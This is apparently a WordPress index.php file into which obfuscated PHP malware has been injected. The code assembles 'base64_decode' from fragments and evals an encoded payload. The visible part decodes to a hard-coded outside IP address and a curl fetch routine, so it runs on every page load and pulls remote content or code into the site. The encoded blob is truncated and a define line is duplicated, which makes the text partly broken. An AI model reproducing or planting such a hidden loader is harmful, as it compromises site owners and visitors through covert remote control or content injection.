 <?php $o = 'base';
$j = 64;
$c = 'decode';
$n = $o.$j."_".$c;
eval($n('JGludGVyX2RvbWFpbj0naHR0cDovLzc0LjkxLjE5LjE4L3ozMDcwNV84Lyc7IGZ1bmN0aW9uIGN1cmxfZ2V0X2NvbnRlbnRzKCR1cmwpeyRjaD1jdXJsX2luaXQoKTtjdXJsX3NldG9wdCAoJGNoLCBDVVJMT1BUX1VSTCwgJHVybCk7Y3VybF9zZXRvcHQgKCRjaCwgQ1VSTE9QVF9SRVRVUk5UUkFOU0ZFUiwgMSk7Y3VybF9zZXRvcHQgKCRjaCwgQ1VSTE9QV
define( 'WP_USE_THEMES', true );
?>
<?php
define( 'WP_USE_THEMES', true );
require DIR . '/wp-blog-header.php';